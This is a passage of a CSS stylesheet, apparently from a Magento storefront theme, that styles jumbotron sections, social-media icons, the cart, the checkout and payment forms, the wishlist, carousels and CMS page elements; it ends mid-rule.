.jumbotron-inverse .subtitle,
.jumbotron-inverse a,
.jumbotron-inverse .easycatalogimg .parent-category a {
  color: #ffffff;
}
.jumbotron-inverse {
  /* ignore jumbotron invert colors for product grid / product list */
}
.jumbotron-inverse .product-items {
  color: #2b3945;
}
.jumbotron-inverse .product-items a {
  color: #8f98a1;
}
.jumbotron.no-padding {
  padding: 0;
}
.jumbotron.no-padding-top {
  padding-top: 0;
}
.jumbotron.no-padding-bottom {
  padding-bottom: 0;
}
.jumbotron.no-padding .container {
  padding: 0;
}
.jumbotron.padding-l {
  padding: 50px 0 40px;
}
.jumbotron + .jumbotron {
  border-top: 1px solid #e0e0e0;
}
.jumbotron-bright + .jumbotron,
.jumbotron-pastel + .jumbotron,
.jumbotron-pastel-alt + .jumbotron,
.jumbotron-dark + .jumbotron,
.jumbotron-pattern + .jumbotron,
.jumbotron-image + .jumbotron,
.jumbotron + .jumbotron-bright,
.jumbotron + .jumbotron-pastel,
.jumbotron + .jumbotron-pastel-alt,
.jumbotron + .jumbotron-dark,
.jumbotron + .jumbotron-pattern,
.jumbotron + .jumbotron-image {
  border-top: 0;
}
.jumbotron-bright + .jumbotron-bright,
.jumbotron-pastel + .jumbotron-pastel,
.jumbotron-pastel-alt + .jumbotron-pastel-alt,
.jumbotron-dark + .jumbotron-dark {
  border-top: 1px solid #fff;
}
.jumbotron .stub,
.jumbotron .stub:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.jumbotron .stub {
  z-index: 1;
  border-width: 21px 36px 0;
  top: -1px;
  left: 50%;
  margin-left: -36px;
  border-top-color: #e0e0e0;
}
.jumbotron .stub:after {
  content: "";
  border-width: 20px 35px 0;
  top: -21px;
  margin-left: -35px;
  content: " ";
  border-top-color: #ffffff;
}
.jumbotron + .jumbotron-bright .stub,
.jumbotron + .jumbotron-pastel .stub,
.jumbotron + .jumbotron-pastel-alt .stub,
.jumbotron + .jumbotron-dark .stub,
.jumbotron + .jumbotron-pattern .stub,
.jumbotron + .jumbotron-image .stub {
  border-top-color: transparent;
  top: 0px;
}
.jumbotron-bright + .jumbotron .stub,
.jumbotron-bright + .jumbotron .stub:after {
  border-top-color: #f15922;
}
.jumbotron-pastel + .jumbotron .stub,
.jumbotron-pastel + .jumbotron .stub:after {
  border-top-color: #229392;
}
.jumbotron-pastel-alt + .jumbotron .stub,
.jumbotron-pastel-alt + .jumbotron .stub:after {
  border-top-color: #a5205f;
}
.jumbotron-dark + .jumbotron .stub,
.jumbotron-dark + .jumbotron .stub:after {
  border-top-color: #151515;
}
.jumbotron-bright + .jumbotron-bright .stub,
.jumbotron-pastel + .jumbotron-pastel .stub,
.jumbotron-pastel-alt + .jumbotron-pastel-alt .stub,
.jumbotron-dark + .jumbotron-dark .stub {
  border-top-color: #fff;
}
/* Covers - similar to stubs, but it cover the current jumbotron at the bottom with transparent triangle */
.jumbotron .cover .triangle {
  float: none !important;
  border-bottom: 21px solid #229392;
  width: 50%;
  box-sizing: border-box;
  position: absolute;
  bottom: 0;
  z-index: 2;
}
.jumbotron .cover .triangle {
  border-bottom-color: #ffffff;
}
.jumbotron .cover-pastel .triangle {
  border-bottom-color: #229392;
}
.jumbotron .cover-pastel-alt .triangle {
  border-bottom-color: #a5205f;
}
.jumbotron .cover-bright .triangle {
  border-bottom-color: #f15922;
}
.jumbotron .cover-dark .triangle {
  border-bottom-color: #151515;
}
.jumbotron .cover .right {
  right: 0;
  border-left: 36px solid transparent;
}
.jumbotron .cover .left {
  left: 0;
  border-right: 36px solid transparent;
}
.stub ~ .container,
.stub + .h2 {
  padding-top: 5px;
}
.cover ~ .container {
  padding-bottom: 15px;
}
lite-youtube {
  max-width: 720px;
}
lite-youtube::after {
  content: "";
  display: block;
  padding-bottom: calc(56.25%);
}
.argento-float-photo img {
  vertical-align: top;
}
.social-icons a {
  vertical-align: middle;
  display: inline-block;
}
.social-icons a:hover {
  text-decoration: none;
}
.social-icons .fa-stack {
  color: #cccccc;
}
.social-icons .fa-stack:hover {
  color: #b3b3b3;
}
.social-icons.colorize-fa .fa-youtube-play {
  color: #cc181e;
}
.social-icons.colorize-fa .fa-youtube {
  color: #cc181e;
}
.social-icons.colorize-fa .fa-vk {
  color: #507299;
}
.social-icons.colorize-fa .fa-vimeo {
  color: #00b3ec;
}
.social-icons.colorize-fa .fa-twitter {
  color: #1da1f2;
}
.social-icons.colorize-fa .fa-skype {
  color: #00aff0;
}
.social-icons.colorize-fa .fa-rss {
  color: #fb7629;
}
.social-icons.colorize-fa .fa-pinterest {
  color: #bd081c;
}
.social-icons.colorize-fa .fa-odnoklassniki {
  color: #ee8208;
}
.social-icons.colorize-fa .fa-linkedin {
  color: #1686b0;
}
.social-icons.colorize-fa .fa-github {
  color: #231e20;
}
.social-icons.colorize-fa .fa-google-plus {
  color: #db4437;
}
.social-icons.colorize-fa .fa-google {
  color: #db4437;
}
.social-icons.colorize-fa .fa-facebook {
  color: #3b5998;
}
.social-icons.colorize-fa .fa-instagram {
  color: #c5156a;
}
.social-icons.colorize-fa-hover .fa {
  transition: color 200ms ease-out;
}
.social-icons.colorize-fa-hover a:hover .fa-youtube-play {
  color: #cc181e;
}
.social-icons.colorize-fa-hover a:hover .fa-youtube {
  color: #cc181e;
}
.social-icons.colorize-fa-hover a:hover .fa-vk {
  color: #507299;
}
.social-icons.colorize-fa-hover a:hover .fa-vimeo {
  color: #00b3ec;
}
.social-icons.colorize-fa-hover a:hover .fa-twitter {
  color: #1da1f2;
}
.social-icons.colorize-fa-hover a:hover .fa-skype {
  color: #00aff0;
}
.social-icons.colorize-fa-hover a:hover .fa-rss {
  color: #fb7629;
}
.social-icons.colorize-fa-hover a:hover .fa-pinterest {
  color: #bd081c;
}
.social-icons.colorize-fa-hover a:hover .fa-odnoklassniki {
  color: #ee8208;
}
.social-icons.colorize-fa-hover a:hover .fa-linkedin {
  color: #1686b0;
}
.social-icons.colorize-fa-hover a:hover .fa-github {
  color: #231e20;
}
.social-icons.colorize-fa-hover a:hover .fa-google-plus {
  color: #db4437;
}
.social-icons.colorize-fa-hover a:hover .fa-google {
  color: #db4437;
}
.social-icons.colorize-fa-hover a:hover .fa-facebook {
  color: #3b5998;
}
.social-icons.colorize-fa-hover a:hover .fa-instagram {
  color: #c5156a;
}
.social-icons.colorize-fa-hover .fa-youtube-play:hover {
  color: #cc181e;
}
.social-icons.colorize-fa-hover .fa-youtube:hover {
  color: #cc181e;
}
.social-icons.colorize-fa-hover .fa-vk:hover {
  color: #507299;
}
.social-icons.colorize-fa-hover .fa-vimeo:hover {
  color: #00b3ec;
}
.social-icons.colorize-fa-hover .fa-twitter:hover {
  color: #1da1f2;
}
.social-icons.colorize-fa-hover .fa-skype:hover {
  color: #00aff0;
}
.social-icons.colorize-fa-hover .fa-rss:hover {
  color: #fb7629;
}
.social-icons.colorize-fa-hover .fa-pinterest:hover {
  color: #bd081c;
}
.social-icons.colorize-fa-hover .fa-odnoklassniki:hover {
  color: #ee8208;
}
.social-icons.colorize-fa-hover .fa-linkedin:hover {
  color: #1686b0;
}
.social-icons.colorize-fa-hover .fa-github:hover {
  color: #231e20;
}
.social-icons.colorize-fa-hover .fa-google-plus:hover {
  color: #db4437;
}
.social-icons.colorize-fa-hover .fa-google:hover {
  color: #db4437;
}
.social-icons.colorize-fa-hover .fa-facebook:hover {
  color: #3b5998;
}
.social-icons.colorize-fa-hover .fa-instagram:hover {
  color: #c5156a;
}
.social-icons.colorize-fa-stack .icon-youtube-play .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack .icon-youtube .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack .icon-vk .fa-stack .fa:first-child {
  color: #507299;
}
.social-icons.colorize-fa-stack .icon-vimeo .fa-stack .fa:first-child {
  color: #00b3ec;
}
.social-icons.colorize-fa-stack .icon-twitter .fa-stack .fa:first-child {
  color: #1da1f2;
}
.social-icons.colorize-fa-stack .icon-skype .fa-stack .fa:first-child {
  color: #00aff0;
}
.social-icons.colorize-fa-stack .icon-rss .fa-stack .fa:first-child {
  color: #fb7629;
}
.social-icons.colorize-fa-stack .icon-pinterest .fa-stack .fa:first-child {
  color: #bd081c;
}
.social-icons.colorize-fa-stack .icon-odnoklassniki .fa-stack .fa:first-child {
  color: #ee8208;
}
.social-icons.colorize-fa-stack .icon-linkedin .fa-stack .fa:first-child {
  color: #1686b0;
}
.social-icons.colorize-fa-stack .icon-github .fa-stack .fa:first-child {
  color: #231e20;
}
.social-icons.colorize-fa-stack .icon-google-plus .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack .icon-google .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack .icon-facebook .fa-stack .fa:first-child {
  color: #3b5998;
}
.social-icons.colorize-fa-stack .icon-instagram .fa-stack .fa:first-child {
  color: #c5156a;
}
.social-icons.colorize-fa-stack-hover .fa-stack .fa:first-child {
  transition: color 200ms ease-out;
}
.social-icons.colorize-fa-stack-hover .icon-youtube-play:hover .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack-hover .icon-youtube:hover .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack-hover .icon-vk:hover .fa-stack .fa:first-child {
  color: #507299;
}
.social-icons.colorize-fa-stack-hover .icon-vimeo:hover .fa-stack .fa:first-child {
  color: #00b3ec;
}
.social-icons.colorize-fa-stack-hover .icon-twitter:hover .fa-stack .fa:first-child {
  color: #1da1f2;
}
.social-icons.colorize-fa-stack-hover .icon-skype:hover .fa-stack .fa:first-child {
  color: #00aff0;
}
.social-icons.colorize-fa-stack-hover .icon-rss:hover .fa-stack .fa:first-child {
  color: #fb7629;
}
.social-icons.colorize-fa-stack-hover .icon-pinterest:hover .fa-stack .fa:first-child {
  color: #bd081c;
}
.social-icons.colorize-fa-stack-hover .icon-odnoklassniki:hover .fa-stack .fa:first-child {
  color: #ee8208;
}
.social-icons.colorize-fa-stack-hover .icon-linkedin:hover .fa-stack .fa:first-child {
  color: #1686b0;
}
.social-icons.colorize-fa-stack-hover .icon-github:hover .fa-stack .fa:first-child {
  color: #231e20;
}
.social-icons.colorize-fa-stack-hover .icon-google-plus:hover .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack-hover .icon-google:hover .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack-hover .icon-facebook:hover .fa-stack .fa:first-child {
  color: #3b5998;
}
.social-icons.colorize-fa-stack-hover .icon-instagram:hover .fa-stack .fa:first-child {
  color: #c5156a;
}
.page-scroll-up {
  position: fixed;
  bottom: 320px;
  right: 0;
  z-index: 21;
  width: 40px;
  height: 60px;
  /* Slow scrolling performance: https://stackoverflow.com/a/15147497; */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  cursor: pointer;
  background: #ffffff;
  transition: background 200ms linear;
  border: 1px solid #eeeeee;
  border-width: 1px 0 1px 1px;
  border-radius: 0;
}
.page-scroll-up:hover {
  background: #fafafa;
}
.page-scroll-up svg {
  fill: #313131;
  width: 40px;
  height: 60px;
}
@media (min-height: 490px) {
  .page-scroll-up {
    bottom: 420px;
  }
}
@media (min-height: 720px) {
  .page-scroll-up {
    bottom: 520px;
  }
}
.box-tocart {
  padding-top: 10px;
  margin-top: 0 !important;
}
.product-info-main .swatch-opt,
.product-info-main .fieldset:last-child {
  margin-bottom: 12px;
}
.cms-index-index .column.main > [data-content-type="html"] > .row,
.cms-index-index .column.main > .row {
  margin-bottom: 15px;
}
.cms-index-index .column.main > [data-content-type="html"] > .row:last-child,
.cms-index-index .column.main > .row:last-child {
  margin-bottom: 0;
}
.cms-index-index .column.main .blocks-main:not(.argento-tabs) .block .block-title {
  margin-bottom: 10px;
}
.cms-index-index .column.main .blocks-main:not(.argento-tabs) .block .block-content {
  border: 1px solid #2b3945;
  padding: 15px;
}
.cms-index-index .column.main .blocks-main:not(.argento-tabs) .block .block-content .actions-toolbar {
  border-top: 1px dashed #2b3945;
  padding: 15px 10px 0;
  margin: 10px -15px 0;
}
.cart.table-wrapper .col.qty .input-text {
  width: 60px;
  padding: 5px 15px;
}
.checkout-cart-index .cart.main.actions {
  display: flex;
  align-items: center;
}
.checkout-cart-index .cart.main.actions button {
  margin-left: 5px;
}
.checkout-cart-index .cart.main.actions .action.continue {
  display: block;
  margin-right: auto;
}
.checkout-cart-index .cart-summary {
  padding: 10px 22px 30px;
}
.checkout-cart-index .cart-summary .block .title strong {
  font-size: 1.6rem;
  font-weight: normal;
}
.checkout-cart-index .cart-summary .block.discount .title {
  border-top: 0;
}
.checkout-cart-index .cart-summary .block.discount .label {
  display: none;
}
.checkout-cart-index .cart-totals .table-caption {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
  display: block;
  text-align: left;
  font-weight: bold;
  text-transform: uppercase;
  padding: 20px 0 10px 0;
  font-size: 1.8rem;
}
.page-layout-checkout .page-header {
  border-bottom: 1px solid #f2f5f7;
  box-shadow: none;
}
.page-layout-checkout .opc-wrapper {
  margin: 0;
}
.page-layout-checkout select,
.page-layout-checkout textarea,
.page-layout-checkout input[type="text"],
.page-layout-checkout input[type="password"],
.page-layout-checkout input[type="url"],
.page-layout-checkout input[type="tel"],
.page-layout-checkout input[type="search"],
.page-layout-checkout input[type="number"],
.page-layout-checkout input[type="datetime"],
.page-layout-checkout input[type="email"] {
  height: 52px;
  border: 2px solid #e1e1e1;
  padding: 12px 15px;
  border-radius: false;
}
.page-layout-checkout select:focus,
.page-layout-checkout textarea:focus,
.page-layout-checkout input[type="text"]:focus,
.page-layout-checkout input[type="password"]:focus,
.page-layout-checkout input[type="url"]:focus,
.page-layout-checkout input[type="tel"]:focus,
.page-layout-checkout input[type="search"]:focus,
.page-layout-checkout input[type="number"]:focus,
.page-layout-checkout input[type="datetime"]:focus,
.page-layout-checkout input[type="email"]:focus {
  border-color: #c8c8c8;
}
.page-layout-checkout select {
  padding-right: 30px;
}
.page-layout-checkout textarea {
  height: auto;
}
.page-layout-checkout .field .control._with-tooltip input {
  margin-right: 0;
  width: calc(100% - 25px);
}
.page-layout-checkout .field.choice .field-note {
  margin: 2px 0 0 22px;
  font-size: .85em;
  opacity: .7;
}
.page-layout-checkout .opc-wrapper .form-login {
  margin: 0 5px 20px 5px;
  border-color: #f2f5f7;
  padding: 0;
}
.page-layout-checkout .fieldset {
  letter-spacing: -0.4em;
}
.page-layout-checkout .fieldset > * {
  letter-spacing: normal;
}
.page-layout-checkout .fieldset.address > div.field {
  width: calc(100%/2 - 10px);
  margin: 0 5px 20px 5px;
  display: inline-block;
  vertical-align: top;
}
.page-layout-checkout .fieldset.address > div.field.choice {
  width: 100%;
}
.page-layout-checkout .fieldset.address > fieldset {
  margin: 0 5px 20px 5px;
}
.page-layout-checkout .opc-wrapper .form-login {
  margin-top: 5px;
}
.page-layout-checkout .opc-wrapper .form-login,
.page-layout-checkout .opc-wrapper .form-shipping-address {
  max-width: none;
}
.page-layout-checkout .fieldset > .field .fields.group .field,
.page-layout-checkout .fieldset > .fields > .field .fields.group .field {
  float: left;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  transform: none;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader img {
  visibility: hidden;
  opacity: 0;
  display: none;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader:before {
  background: none;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 30px;
  height: 30px;
  margin-left: -15px;
  margin-top: -15px;
  -webkit-animation: argento-spin 0.7s linear infinite;
  animation: argento-spin 0.7s linear infinite;
  border: 2px solid transparent;
  border-top: 2px solid #000000;
  border-radius: 50%;
  cursor: wait;
}
.field-tooltip .field-tooltip-content {
  -webkit-filter: drop-shadow(0 0 5px rgba(0, 0, 0, 0.03));
  filter: drop-shadow(0 0 5px rgba(0, 0, 0, 0.03));
}
.field-tooltip .field-tooltip-content span > :first-child {
  margin-top: 0;
}
.field-tooltip {
  top: 10px;
}
.page-layout-checkout .opc-progress-bar {
  margin: 0 0 15px 5px;
}
.page-layout-checkout .opc-progress-bar li::before,
.page-layout-checkout .opc-progress-bar li:last-child::after,
.page-layout-checkout .opc-progress-bar li span::before,
.page-layout-checkout .opc-progress-bar li span::after {
  display: none;
}
.page-layout-checkout .opc-progress-bar li {
  display: inline-block;
  width: auto;
  font-size: 13px;
}
.page-layout-checkout .opc-progress-bar li::after {
  content: '›';
  margin: 0 5px 0 2px;
  position: static;
  border: 0;
  height: auto;
}
.page-layout-checkout .opc-progress-bar li span {
  font-size: 13px;
  padding: 0;
  width: auto;
}
.page-layout-checkout .opc-progress-bar li._complete span:hover {
  text-decoration: underline;
}
.page-layout-checkout .opc-block-summary {
  background: none;
}
.page-layout-checkout .opc-block-summary .items-in-cart > .title {
  border: 0;
}
.page-layout-checkout .opc-block-summary .table-totals,
.page-layout-checkout .opc-block-summary .table-totals .grand .mark,
.page-layout-checkout .opc-block-summary .table-totals .grand .amount {
  border-color: #f2f5f7;
}
.page-layout-checkout .opc-block-shipping-information .shipping-information-title {
  margin: 0;
  border: 0;
  font-size: 20px;
}
.page-layout-checkout .opc-block-shipping-information .shipping-information-title .action-edit {
  top: 2px;
}
.page-layout-checkout .opc-block-shipping-information .shipping-information-title .action-edit::before {
  font-size: 13px;
}
.page-layout-checkout .checkout-payment-method .fieldset > br {
  display: none;
}
.page-layout-checkout .checkout-payment-method .field-select-billing {
  margin: 0 5px 20px 5px;
  margin-top: 8px;
}
.page-layout-checkout .checkout-payment-method .field-select-billing,
.page-layout-checkout .checkout-payment-method .billing-address-form {
  max-width: none;
}
.page-layout-checkout .checkout-payment-method .payment-method + .payment-method .payment-method-title,
.page-layout-checkout .checkout-payment-method .payment-option-title {
  border: 0;
}
.page-layout-checkout .checkout-payment-method .payment-methods {
  margin: 0;
}
.page-layout-checkout .checkout-payment-method .opc-payment {
  margin-bottom: 20px;
}
.page-layout-checkout .checkout-payment-method .payment-method-title {
  padding: 12px 0;
}
.page-layout-checkout .checkout-payment-method .payment-method-content #po_number {
  margin-bottom: 0;
}
.page-layout-checkout .checkout-payment-method .payment-method-content .ccard > .field.cvv > .control {
  padding-right: 0;
}
.page-layout-checkout .checkout-payment-method .ccard .fields > .year {
  padding: 0;
  padding-left: 5px;
}
.page-layout-checkout .checkout-payment-method .payment-option {
  margin: 0;
}
.page-layout-checkout .checkout-payment-method .payment-option-title {
  padding: 5px 0;
}
.page-layout-checkout .checkout-payment-method .payment-option-title .action-toggle::after {
  margin: 0 0 3px;
}
.page-layout-checkout .checkout-payment-method .payment-option-content {
  padding: 5px 5px 10px;
}
.page-layout-checkout .checkout-payment-method .payment-option-content .form-discount input[type="text"] {
  height: 42px;
}
.page-layout-checkout .checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  margin: 0 0 0 5px;
}
.page-layout-checkout .checkout-agreements .checkout-agreement {
  margin: 0 0 7px;
}
#delivery-method-selector .action.selected {
  color: #ffffff;
  background: #f76801;
}
.page-layout-checkout .opc-wrapper .shipping-address-item::before {
  display: none;
}
.page-layout-checkout .methods-shipping {
  border: 0;
}
.page-layout-checkout .methods-shipping .actions-toolbar {
  margin-top: 15px;
}
.page-layout-checkout .checkout-shipping-method .step-content {
  margin: 0;
}
.page-layout-checkout .table-checkout-shipping-method tbody td {
  border: 0;
  padding-top: 8px;
  padding-bottom: 8px;
}
.page-layout-checkout .swissup-delivery-date {
  max-width: none;
}
.page-layout-checkout .subscription > .field > label {
  display: none;
}
.page-layout-checkout .opc-estimated-wrapper {
  border-color: #f2f5f7;
  background: #fdfdfd;
  margin: -21px -10px 15px;
}
.page-layout-checkout .opc-wrapper .step-title,
.page-layout-checkout .opc-block-summary > .title {
  border: 0;
  margin: 0;
  padding: 0 0 15px;
  font-size: 2.6rem;
}
.page-layout-checkout .opc-wrapper .step-title {
  border: 0;
}
.page-layout-checkout .modal-popup {
  pointer-events: auto;
}
.page-layout-checkout .modal-inner-wrap,
.page-layout-checkout .modal-popup.modal-slide .modal-inner-wrap[class] {
  background: #ffffff;
}
.page-layout-checkout .modal-popup .form-shipping-address {
  max-width: none;
}
.page-layout-checkout .authentication-wrapper .action-auth-toggle,
.page-layout-checkout .authentication-wrapper .action-auth-toggle:active,
.page-layout-checkout .authentication-wrapper .action-auth-toggle:focus {
  color: #8f98a1;
}
.page-layout-checkout .authentication-wrapper {
  margin-top: -64px;
}
.wishlist-index-index .box-tocart .field.qty input {
  padding: 7px 10px;
  max-width: 45px;
}
.wishlist-index-index .box-tocart .field.qty label {
  width: auto;
  min-height: 25px;
}
.wishlist-index-index .products-grid.wishlist .product-item-actions {
  text-align: left;
  opacity: 1;
  position: static;
}
.wishlist-index-index .products-grid.wishlist .product-item-comment {
  padding: 5px 8px;
}
.wishlist-index-index .products-grid.wishlist .product-item .price-box {
  display: block;
}
.wishlist-index-index .products-grid.wishlist .product-item .box-tocart .tocart {
  font-size: 1.6rem;
}
.product.data.items.collapsed > [name=prev]::before,
.product.data.items.collapsed > [name=next]::after {
  width: 10px;
  background-size: 7px 13px;
  color: transparent;
  background-position: center;
  background-repeat: no-repeat;
}
.product.data.items.collapsed > [name=prev]::before {
  background-image: url('[data-uri]');
}
.product.data.items.collapsed > [name=next]::after {
  background-image: url('[data-uri]');
}
.products-list .prolabels-wrapper {
  display: table-cell;
  vertical-align: top;
  border: solid transparent;
  border-width: 0 33px 33px 0;
}
.products-list .prolabels-wrapper .product-item-photo {
  display: block;
  padding: 0;
  width: auto;
}
.block-carousel .block-content .swiper-container,
.argento-swiper-wrapper .products-grid,
.page-header .header.panel .header-slider.swiper-container {
  padding: 0 30px;
}
.block-carousel .block-content .swiper-container::before,
.block-carousel .block-content .swiper-container::after,
.argento-swiper-wrapper .products-grid::before,
.argento-swiper-wrapper .products-grid::after,
.page-header .header.panel .header-slider.swiper-container::before,
.page-header .header.panel .header-slider.swiper-container::after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 2;
  background: #ffffff;
  width: 30px;
}
.block-carousel .block-content .swiper-container::before,
.argento-swiper-wrapper .products-grid::before,
.page-header .header.panel .header-slider.swiper-container::before {
  left: 0;
}
.block-carousel .block-content .swiper-container::after,
.argento-swiper-wrapper .products-grid::after,
.page-header .header.panel .header-slider.swiper-container::after {
  right: 0;
}
.argento-swiper-wrapper .products-grid {
  position: relative;
}
.argento-swiper-wrapper .products-grid:not(.swiper-container) .product-item:not(:first-child) {
  display: none;
}
.argento-swiper-wrapper .products-grid .product-item {
  margin: 0;
}
.argento-swiper-wrapper .products-grid .product-item-details :last-child {
  margin-bottom: 0;
}
.sidebar .block-wishlist .product-items .product-item {
  margin: 0 0 25px;
}
.sidebar .block-wishlist .product-items .product-item:last-child {
  margin: 0 0 15px;
}
.sidebar .block-wishlist .product-items .product-item-info .product-item-photo {
  margin: 0 10px 0 0;
  float: left;
}
.block-wishlist .product-items .product-item-photo img {
  height: auto !important;
}
.captcha-image:after {
  clear: both;
  content: '';
  display: table;
}
.captcha-image .captcha-img {
  float: left;
}
.captcha-image .captcha-reload {
  border-radius: 50%;
  padding: 0;
  vertical-align: top;
  transform: translateX(-100%);
  display: inline-block;
  text-decoration: none;
}
.captcha-image .captcha-reload:not(:hover):not(:active):not(:focus) {
  background: #fff;
}
.captcha-image .captcha-reload > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.captcha-image .captcha-reload:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: inherit;
  content: '\f021';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.captcha-image .captcha-reload:hover:before {
  color: inherit;
}
.captcha-image .captcha-reload:active:before {
  color: inherit;
}
.captcha-image .captcha-reload::before {
  width: 16px;
  height: 16px;
  padding: 3px;
}
.element .bg-yellow {
  background-color: #FCE0B3;
}
.element .bg-mint {
  background-color: #D2ECE6;
}
.element .bg-lavender {
  background-color: #DFE2F0;
}
.element .bg-blue {
  background-color: #286EF1;
}
.element .bg-green {
  background-color: #42CA49;
}
.element .bg-orange {
  background-color: #FF6601;
}
.cms-elements {
  background: #fff;
}
.cms-elements .page-main {
  max-width: none;
}
.cms-elements .contents {
  padding-top: 30px;
}
.cms-elements .jumbotron + .jumbotron {
  border-top: 1px solid #e0e0e0;
}
.cms-elements section.jumbotron .container > .title {
  margin-bottom: 2em;
}
.cms-elements .code {
  display: none;
  margin-top: 2em;
  background: #f4f4f4;
  border: 1px solid #ddd;
  border-left: 3px solid #F23630;
  color: #666;
  page-break-inside: avoid;
  font-family: monospace;
  font-size: 15px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1em 1.5em;
  word-wrap: break-word;
  white-space: pre-wrap;
  direction: ltr;
}
.image-block.element {
  display: flex;
  flex-direction: column-reverse;
  align-items: center;
}
.image-block.element .info {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
}
.image-block.element .info .label {
  padding: 3px 12px;
  font-size: 1.4rem;
  font-weight: bold;
  text-transform: uppercase;
  color: #f76801;
  background: transparent;
  border: 1px solid #f76801;
}
.image-block.element .info h2.heading {
  font-size: 42px;
  padding-bottom: 1em;
  margin-top: 0;
  margin-bottom: 0;
  font-weight: 600;
}
.image-block.element .info h2.heading strong {
  font-weight: 600;
}
.image-block.element .info p.text {
  color: #2b3945;
  font-size: 20px;
  margin-bottom: 2em;
}
.image-block.element .info .action.primary {
  display: inline-block;
  padding: 18px 20px;
  font-size: 1.6rem;
  letter-spacing: normal;
}
.image-block.element .picture {
  text-align: center;
  margin: 0 0 2em 0;
}
.background-divider.element {
  position: relative;
}
.background-divider.element > img {
  display: block;
}
.background-divider.element .content {
  padding: 10px;
  color: #2b3945;
  background: url('../images/divider-bg.png');
  background-size: cover;
  background-repeat: no-repeat;
  box-shadow: 0px 4px 24px rgba(0, 0, 0, 0.02);
}
.background-divider.element .content .label {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 1.4rem;
  padding: 3px 12px;
  display: inline-block;
  color: #000000;
  background: transparent;
}
.background-divider.element .content .block-title {
  margin-bottom: 20px;
}
.background-divider.element .content .block-title,
.background-divider.element .content .block-title [role="heading"] {
  font-weight: 600;
}
.background-divider.element .content .block-title [role="heading"] {
  font-size: 2.8rem;
  text-transform: uppercase;
}
.background-divider.element .content .block-title [role="heading"]::after {
  margin-left: auto;
  margin-right: auto;
}
.background-divider.element .content .block-title .subtitle {
  font-size: 2rem;
  font-weight: normal;
}
.background-divider.element .content .action {
  text-decoration: none;
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #000000;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: normal;
  margin: 0;
  padding: 18px 20px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
}
.background-divider.element .content .action:hover,
.background-divider.element .content .action:active,
.background-divider.element .content .action:focus {
  text-decoration: none;
}
.background-divider.element .content .action:focus,
.background-divider.element .content .action:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.background-divider.element .content .action:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.background-divider.element .content .action.disabled,
.background-divider.element .content .action[disabled],
fieldset[disabled] .background-divider.element .content .action {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.element.icon-text-small {
  display: flex;
  flex-direction: column;
}
.element.icon-text-small .description {
  background: url('../images/arr-bg-right.svg');
  background-repeat: no-repeat;
  background-size: contain;
}
.element.icon-text-small .description h2.heading {
  font-size: 36px;
  padding-bottom: 1em;
  margin-top: 0;
  margin-bottom: 0;
}
.element.icon-text-small .description h2.heading strong {
  background-size: contain;
  word-break: normal;
}
.element.icon-text-small .description p.text {
  font-size: 18px;
  margin-bottom: 2em;
}
.element.icon-text-small .description .action.primary {
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 10px 15px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
  padding: 12px 25px;
}
.element.icon-text-small .description .action.primary:focus,
.element.icon-text-small .description .action.primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.element.icon-text-small .description .action.primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.element.icon-text-small .description .action.primary.disabled,
.element.icon-text-small .description .action.primary[disabled],
fieldset[disabled] .element.icon-text-small .description .action.primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.element.icon-text-small .icons {
  display: flex;
  flex-wrap: wrap;
  background-color: #fafafa;
  padding: 2em;
}
.element.icon-text-small .icons .item {
  display: flex;
  margin: 20px 2px;
}
.element.icon-text-small .icons .item .icon {
  display: flex;
  width: 54px;
  height: 54px;
  margin-right: 20px;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  background-color: #ede734;
}
.element.icon-text-small .icons .item .info h4 {
  font-size: 20px;
  margin-top: 0;
